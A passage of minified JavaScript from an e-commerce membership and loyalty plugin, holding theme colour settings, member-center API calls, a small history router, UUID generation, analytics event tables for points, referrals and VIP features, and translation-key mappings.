rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=mn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,g]=Ns(h.r,h.g,h.b),C=`hsla(${L}, ${m}%, ${g}%, 1)`,v=`hsla(${L}, ${m>=1?m+10:m}%, ${g>15?g-15:g}%, 1)`;let b;switch(u==null?void 0:u.pcPosition){case lt.BOTTOM_LEFT:b={left:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,right:"auto"};break;case lt.BOTTOM_RIGHT:b={right:u==null?void 0:u.pcPaddingSide,bottom:(u==null?void 0:u.pcPaddingBottom)+88,left:"auto"}}let M="";(s==null?void 0:s.linkColor)==="custom"?M=s==null?void 0:s.linkCustomColor:M=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:c,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:M||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${C}, ${v})`,iconBg:(p==null?void 0:p[u==null?void 0:u.entryColor])||l,iconTextColor:u==null?void 0:u.fontColor,appPosition:{...b},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:c==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Vt=(e,t,r)=>ms(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),ks=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),Mm=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/get"),Q5=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),e3=e=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),t3=()=>Fe.get("/api/user/front/store/storeInfo");$e.NotLoginHeader+"";const Kr="Points";class r3{constructor(t){Rt(this,"$initHistory");Rt(this,"$history");Rt(this,"$subscribers");Rt(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!wa(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Jr,n3=new Uint8Array(16);function o3(){if(!Jr&&(Jr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Jr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Jr(n3)}const i3=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function a3(e){return typeof e=="string"&&i3.test(e)}var Ge=[];for(var uo=0;uo<256;++uo)Ge.push((uo+256).toString(16).substr(1));function s3(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Ge[e[t+0]]+Ge[e[t+1]]+Ge[e[t+2]]+Ge[e[t+3]]+"-"+Ge[e[t+4]]+Ge[e[t+5]]+"-"+Ge[e[t+6]]+Ge[e[t+7]]+"-"+Ge[e[t+8]]+Ge[e[t+9]]+"-"+Ge[e[t+10]]+Ge[e[t+11]]+Ge[e[t+12]]+Ge[e[t+13]]+Ge[e[t+14]]+Ge[e[t+15]]).toLowerCase();if(!a3(r))throw TypeError("Stringified UUID is invalid");return r}function c3(e,t,r){e=e||{};var n=e.random||(e.rng||o3)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return s3(n)}const So="fe0582ce2aeaad2f5f81f913350db378de53fdc8",q={...Xc,SignUpModal:166,UserCenterMember:173};var u3=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(u3||{}),l3=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(l3||{});const Ys={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},xs={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Bs={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},Hs={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},$s={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},Fs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},js={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},Us={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},Vs={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:q.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:q.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:q.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:q.Orders,module:145,component:200,action_type:102}},Gs={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:q.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:q.SignUpModal,module:141,component:200,action_type:103}},Ws={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:q.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:q.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:q.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:q.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:q.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:q.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:q.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:q.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:q.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:q.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:q.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:q.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:q.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:q.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:q.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:q.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:q.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:q.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:q.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:q.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:q.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:q.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:q.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:q.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:q.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:q.Center,module:803,component:803,action_type:102}},zs={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:q.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:q.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:q.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:q.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:q.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:q.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:q.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:q.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:q.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:q.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:q.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:q.UserCenterMember,module:801,component:211,action_type:102}},Zs={POINT_PDP_VIEW:{page:q.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:q.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:q.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:q.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:q.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:q.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:q.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:q.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:q.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:q.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:q.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:q.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:q.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:q.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},qs={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:So,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:So,event_id:8812}};Object.values({...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs});const ar={...Ys,...xs,...Bs,...Hs,...$s,...Fs,...js,...Us,...Vs,...Gs,...Ws,...zs,...Zs,...qs},Bn=e=>{var r,n,i;if(!Sa)return;const t={app_id:So,page_id:Kc||null,...e};Pa(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},d3=(e,t)=>(...r)=>{Bn(t),e(...r)};function bm(){return`${Date.now()}_${c3().replace(/-/g,"")}`}const er=Ta(),Gt=new r3({name:Da,params:{}});if(er!=null&&er.openMemberSystemPage){const e=er==null?void 0:er.openMemberSystemPage;!kt&&Jc.includes(e)?Gt.push({name:Da,params:{}}):Gt.push({name:e,params:{}})}Gt.subscribe(({currentHistory:e,action:t})=>{Pa({currentHistory:e,action:t}),setTimeout(()=>{Bn(ar==null?void 0:ar.HOME_CLICK)},500)});var W=(e=>(e.POINT_SYSTEM_NAME="point_name",e.GIFT_CARD_POPUP_TITLE="giftcard_popup_title",e.GIFT_CARD_POPUP_DESC="giftcard_popup_desc",e.GIFT_CARD_CART_BUTTON_TEXT="giftcard_cart_button_text",e.GIFT_CARD_SEND_BUTTON_TEXT="giftcard_send_button_text",e.MEMBER_PANEL_VISITOR_HEADER_CAPTION="member_panel_visitor_header_caption",e.MEMBER_PANEL_VISITOR_HEADER_TITLE="member_panel_visitor_header_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE="member_panel_visitor_sign_in_title",e.MEMBER_PANEL_VISITOR_SIGN_IN_DESC="member_panel_visitor_sign_in_desc",e.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT="member_panel_visitor_sign_in_button_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT="member_panel_visitor_sign_in_signin_desc_text",e.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT="member_panel_visitor_sign_in_link_text",e.MEMBER_PANEL_VISITOR_POINTS_TITLE="member_panel_visitor_points_title",e.MEMBER_PANEL_VISITOR_POINTS_DESC="member_panel_visitor_points_desc",e.MEMBER_PANEL_VISITOR_REFERRALS_TITLE="member_panel_visitor_referrals_title",e.MEMBER_PANEL_VISITOR_REFERRALS_DESC="member_panel_visitor_referrals_desc",e.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE="member_panel_member_header_custom_title",e.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE="member_panel_member_header_point_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE="member_panel_member_header_membership_title",e.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE="member_panel_member_header_memcode_title",e.MEMBER_PANEL_MEMBER_REWARDS_TITLE="member_panel_member_rewards_title",e.MEMBER_PANEL_MEMBER_REWARDS_DESC="member_panel_member_rewards_desc",e.MEMBER_PANEL_MEMBER_POINTS_TITLE="member_panel_member_points_title",e.MEMBER_PANEL_MEMBER_REFERRALS_TITLE="member_panel_member_referrals_title",e.MEMBER_PANEL_MEMBER_REFERRALS_DESC="member_panel_member_referrals_desc",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE="member_panel_member_store_credits_title",e.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC="member_panel_member_store_credits_desc",e.MEMBER_PANEL_WIDGET_TEXT="member_panel_widget_text",e.MEMBER_PANEL_REFERRALS_DETAILS_TITLE="member_panel_referrals_details_title",e.MEMBER_PANEL_REFERRALS_DETAILS_DESC="member_panel_referrals_details_desc",e.CREATE_ACCOUNT_NUDGE_TITLE="create_account_nudge_title",e.CREATE_ACCOUNT_NUDGE_DESC="create_account_nudge_desc",e.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT="create_account_nudge_button_text",e.CREATE_ACCOUNT_NUDGE_LOGIN_DESC="create_account_nudge_login_desciption",e.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT="create_account_nudge_login_link_text",e.POINTS_REDEMPTION_NUDGE_TITLE="points_redemption_nudge_title",e.POINTS_REDEMPTION_NUDGE_DESC="points_redemption_nudge_desc",e.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT="points_redemption_nudge_button_text",e.REWARDS_REMINDER_NUDGE_TITLE="rewards_reminder_nudge_title",e.REFERRAL_NUDGE_TITLE="referral_nudge_title",e.REFERRAL_NUDGE_DESC="referral_nudge_desc",e.REFERRAL_NUDGE_BUTTON_TEXT="referral_nudge_button_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT="point_embed_product_details_not_signin_text",e.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT="point_embed_product_details_not_signin_login_url_text",e.POINT_EMBED_PRODUCT_DETAILS_GUEST_TEXT="point_embed_product_details_guest_text",e.POINT_EMBED_PRODUCT_DETAILS_MEMBER_TEXT="point_embed_product_details_member_text",e.POINT_EMBED_CART_CONTENT="point_embed_cart_content",e.POINT_EMBED_CART_LOGIN_URL_TEXT="point_embed_cart_login_url_text",e.POINT_EMBED_LOGIN_PAGE_CONTENT="point_embed_login_page_content",e.POINT_EMBED_REGISTRATION_CONTENT="point_embed_registration_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_GUEST_CONTENT="benefit_embed_shopping_process_guest_content",e.BENEFIT_EMBED_SHOPPING_PROCESS_MEMBER_CONTENT="benefit_embed_shopping_process_member_content",e.BENEFIT_EMBED_LOGIN_AND_ONBOARDING_CONTENT="benefit_embed_login_and_onboarding_content",e.PAID_EMBED_TITLE="paid_embed_title",e.PAID_EMBED_CUSTOM_BENEFIT_CONTENT="paid_embed_custom_benefit_content",e.PAID_EMBED_BUY_BUTTON_TEXT="paid_embed_buy_button_text",e.PAID_EMBED_CART_BUTTON_TEXT="paid_embed_cart_button_text",e))(W||{}),xe=(e=>(e.NUDGE="Nudge",e.REFERRALS="Referrals",e.VIP="Vip",e.EMBEDDED_BENEFIT="embeddedBenefit",e.EMBEDDED_POINT="embeddedPoint",e.EMBEDDED_PAID_MEMBER="embeddedPaidMember",e.EMBEDDED_MEMBER_PRICE_TAG="embeddedMemberPriceForm",e.ENTRY_SETTING="entrySetting",e.THEME_SETTING="themeSetting",e.HOME_NOT_LOGIN="homeNotLogin",e.HOME_LOGIN="homeLogin",e))(xe||{});const Xs={[xe.NUDGE]:{"sections.CreateAccount.props.title":W.CREATE_ACCOUNT_NUDGE_TITLE,"sections.CreateAccount.props.description":W.CREATE_ACCOUNT_NUDGE_DESC,"sections.CreateAccount.props.btnText":W.CREATE_ACCOUNT_NUDGE_BUTTON_TEXT,"sections.CreateAccount.props.extra.description":W.CREATE_ACCOUNT_NUDGE_LOGIN_DESC,"sections.CreateAccount.props.extra.linkText":W.CREATE_ACCOUNT_NUDGE_LOGIN_LINK_TEXT,"sections.RedeemPoint.props.title":W.POINTS_REDEMPTION_NUDGE_TITLE,"sections.RedeemPoint.props.description":W.POINTS_REDEMPTION_NUDGE_DESC,"sections.RedeemPoint.props.btnText":W.POINTS_REDEMPTION_NUDGE_BUTTON_TEXT,"sections.UseReward.props.title":W.REWARDS_REMINDER_NUDGE_TITLE,"sections.Referral.props.title":W.REFERRAL_NUDGE_TITLE,"sections.Referral.props.description":W.REFERRAL_NUDGE_DESC,"sections.Referral.props.btnText":W.REFERRAL_NUDGE_BUTTON_TEXT}},Ks={[xe.HOME_NOT_LOGIN]:{"sections.notLoginHeader.props.prefix":W.MEMBER_PANEL_VISITOR_HEADER_CAPTION,"sections.notLoginHeader.props.title":W.MEMBER_PANEL_VISITOR_HEADER_TITLE,"sections.login.props.title":W.MEMBER_PANEL_VISITOR_SIGN_IN_TITLE,"sections.login.props.description":W.MEMBER_PANEL_VISITOR_SIGN_IN_DESC,"sections.login.props.btnText":W.MEMBER_PANEL_VISITOR_SIGN_IN_BUTTON_TEXT,"sections.login.props.loginDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_SIGNIN_DESC_TEXT,"sections.login.props.linkDescription":W.MEMBER_PANEL_VISITOR_SIGN_IN_LINK_TEXT,"sections.notLoginPoint.props.title":W.MEMBER_PANEL_VISITOR_POINTS_TITLE,"sections.notLoginPoint.props.description":W.MEMBER_PANEL_VISITOR_POINTS_DESC,"sections.notLoginRecommend.props.title":W.MEMBER_PANEL_VISITOR_REFERRALS_TITLE,"sections.notLoginRecommend.props.description":W.MEMBER_PANEL_VISITOR_REFERRALS_DESC}},Js={[xe.HOME_LOGIN]:{"sections.loginHeader.props.customTitle":W.MEMBER_PANEL_MEMBER_HEADER_CUSTOM_TITLE,"sections.loginHeader.props.pointTitle":W.MEMBER_PANEL_MEMBER_HEADER_POINT_TITLE,"sections.loginHeader.props.levelTitle":W.MEMBER_PANEL_MEMBER_HEADER_MEMBERSHIP_TITLE,"sections.loginHeader.props.viewMemberCode":W.MEMBER_PANEL_MEMBER_HEADER_MEMCODE_TITLE,"sections.loginPoint.props.title":W.MEMBER_PANEL_MEMBER_POINTS_TITLE,"sections.loginReward.props.title":W.MEMBER_PANEL_MEMBER_REWARDS_TITLE,"sections.loginReward.props.description":W.MEMBER_PANEL_MEMBER_REWARDS_DESC,"sections.loginRecommend.props.title":W.MEMBER_PANEL_MEMBER_REFERRALS_TITLE,"sections.loginRecommend.props.description":W.MEMBER_PANEL_MEMBER_REFERRALS_DESC,"sections.loginShoppingGold.props.title":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_TITLE,"sections.loginShoppingGold.props.description":W.MEMBER_PANEL_MEMBER_STORE_CREDITS_DESC}},Qs={[xe.EMBEDDED_POINT]:{"ProductsDetail.noLoginContent":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_TEXT,"ProductsDetail.loginLinkBtnText":W.POINT_EMBED_PRODUCT_DETAILS_NOT_SIGNIN_LOGIN_URL_TEXT,"ProductsDetail.noMemberContent":W.POINT_E